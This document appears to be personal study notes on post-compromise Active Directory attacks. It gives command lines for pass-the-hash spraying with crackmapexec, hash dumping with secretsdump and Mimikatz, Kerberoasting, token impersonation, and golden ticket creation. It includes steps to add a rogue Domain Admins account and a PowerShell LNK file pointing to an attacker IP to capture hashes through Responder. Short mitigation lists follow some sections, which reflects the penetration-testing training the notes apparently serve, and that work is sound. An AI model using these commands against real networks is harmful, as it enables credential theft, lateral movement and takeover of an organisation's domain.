Attacking Active Directory: Post-Compromise Attacks
Pass Attacks
Overview
If we crack a password and/or can dump the SAM hashes, we can leverage both lateral movement in networks. This is Pass the Password / Pass the Hash
We will use the tool crackmapexec to perform these attacks
⚠️ Required Local admin / SYSTEM privileges ⚠️
⚠️ NTLMv2 can be relayed, NTLMv1 can be used to perform Pass-the-Hash⚠️
When we have a local admin (password or hash), try to pass this on every machines and potential compromised new machines ⚠️
Attacks
Pass the Password
Run
crackmapexeccrackmapexec smb <ip_range> -u <user> -d <domain_name> -p <password>We want to focus on the machines with the
(Pwn3d!)value. The value said that we areLocal Adminon the machine
Pass the Hash
Grab some local hashes (ONLY WORKS WITH NTLM ⚠️ not NTLMv2)
Using
Metasploitorsecretsdump.pyRun
crackmapexeccrackmapexec smb <ip_range> -u <user> -d <domain_name> -H <hash> --local-authWe can do some extras commands / try some modules
--sam: dumpSAMhashes--shares: get shares on every machines--lsa: Dump theLocal Security Authority- The credentials that we will get from it, they can be expired. So try to crack it and change it a little bit (2023 → 2024 or !!! → !!!!).
-M <module_name>: a lot of modules likelsassy,impersonate,keepass_..., etc. You can list all the modules withcrackmapexec -L
Use the CME database
- Run
cmedb - Check what results you obtained after all the ran commands
Dumping & Cracking Hashes
⚠️ You need to use this command with local admin credentials (password or hash) ⚠️
We will use secretsdump.py
Dumping Hashes with Pass the Password
Run
secretsdump.pysecretsdump.py <domain_name>/<user>:'<password>'@<ip>Capture every hashes that we need to continue to spray (admin, users, etc)
Extra: sometimes, there is some running services with clear-text passwords
Check about
wdigestservice. You can enable it, waiting for a user to login and get his password in clear-text- Targets:
Windows 7,Windows 8,Windows Server 2008 server R2,Windows Server 2012
- Targets:
Dumping Hashes with Pass the Hash
Run
secretsdump.pysecretsdump.py <user>:@<ip> -hashes <hash>Same than above
Think this way
Mitigations
- Limit account re-use
- Utilize strong passwords
- Privilege Access Management (PAM)
Kerberoasting
Overview
A quick way to get domain admin in a network
⚠️ Take advantages of service account (SQL Service for example / SPN) ⚠️

Ask some stuffs to KDC (Key Distribution Centre) (KDC can be also the Domain Controller)
TGT = Ticket Granting Ticket
TGS = Ticket Granting Service (aka service ticket)
❓ The goal is to crack the service’s account hash in the TGS ❓
Multiple tools to perform this attack:
rubeusGetUserSPNs.py
Attack
Run
GetUserSPNs.pysudo GetUserSPNs.py <domain_name>/<user>:<password> -dc-ip <dc_ip> -requestGrab the hash
Crack it with
hashcatwith the-m 13100or-m 18200
Mitigations
- Strong passwords (to avoid cracking those)
- Least privilege (the service account should NOT be running as a domain admin ⚠️)
Token Impersonation
Overview
What are Tokens?
Temporary keys that allow you access to a service/network without having to provide credentials each time you access a file. It’s like cookies for computers.
Two types
Delegate: created for logging into a machine (what we abuse in the next part)Impersonate: “non-interactive” such as a network drive or a domain logon script
Goal
Use a token to impersonate a user (especially a domain admin if we can) to perform some actions without having the necessary to have any credentials (dumping hashes, etc.)
Attacks
With Metasploit
Get a
meterpretershellLoad the
incognitomodulemeterpreter > load incognito meterpreter > list_tokens -u
Impersonate the potential user (better if it’s a domain admin)
meterpreter > impersonate_token <value>
What’s next?
If we have impersonate a domain admin, we can something really fun:
Add a new user
C:\Windows\system32 > net user /add <username> <password> /domainAdd this new user to the
"Domain Admins"groupC:\Windows\system32 > net group "Domain Admins" <user> /ADD /DOMAINRun again some tools to dump hashes and continue to grind with the credentials of this new user!
Mitigations
- Limit user/group token creation permission
- Account tiering
- Local admin restriction
LNK File Attacks
Goal
Create a LNK file inside a share folder to force a user to click on it on so request a file on our machine and trigger Responder to capture the hash of the user.
Attacks
Manually
Create the
LNKfile by running every lines below inside aPowershell$objShell = New-Object -ComObject WScript.shell # put '~' or '@' to force our file to be on the top of the files list $lnk = $objShell.CreateShortcut("C:\~<filename>.lnk") $lnk.TargetPath = "\\<attacker_ip>\@test.png" $lnk.WindowStyle = 1 $lnk.IconLocation = "%windir%\system32\shell32.dll, 3" $lnk.Description = "Test" $lnk.HotKey = "Ctrl+Alt+T" $lnk.Save()Put the file inside a shared folder
Run
Respondersudo responder -I <network_interface> -dPWaiting for an event to capture the hash
With CME/NetExec
NetExec is the updated version of crackmapexec
netexec smb <target_ip> -d <domain_name> -u <user> -p <password> -M slinky -o NAME=<filename> SERVER=<attacker_ip/l_host>GPP / cPassword Attacks
Old vulnerability but useful to know a little bit about it ⚠️
How to
- Use the
auxiliary module:smb_enum_gppforMetasploit- Need whatever credentials to run this module
Mimikatz
Overview
Tool to view / steal credentials, generate Kerberos tickets, and leverage attacks
Dump credentials stored in memory
Few attacks: Credential Dumping, Pass-the-Hash, Over-Pass-the-Hash, Pass-the-Ticket, Silver Ticket, and Golden Ticket
Flag by every antivirus so really hard to use it (need to obfuscate it or control antivirus)
⚠️ Required Local admin / SYSTEM privileges ⚠️
Options
- Creds dump:
lsadump::lsa /patch - Golden Ticket:
- Dump hash / security identifier to create the golden ticket:
lsadump::lsa /inject /name:krbtgt - Create the Golden Ticket:
lsadump::lsa /inject /name:krbtgtkerberos::golden /user: /domain: /sid: /krbtgt: /id: - Use your new privileges:
misc::cmd
- Dump hash / security identifier to create the golden ticket:
Attacks
Download
mimikatzfrom GitHubPut all the files on the Windows machine we compromised
Run it & dump credentials
mimikatz > privilege::debug mimikatz > sekurlsa::logonpasswords

Extra options
Post-Compromise Attack Strategy

ALWAYS MULTITASKING ⚠️
REPEAT THE PROCESS! OVER AND OVER!
CHECK EVERY TIME IF I CAN MOVE VERTICALLY OR LATERALLY
If we find nothing, ENUMERATE AGAIN AND DEEPER
Next, maybe research about certificate attack with Certify tool
Other tools
Evil-WinRM: get a shell on Windows (you can connect with a hash ⚠️)pypykatz:# In a case of a user with the 'SeBackupPrivilege' priv to dump hashes pypykatz registry --sam sam system

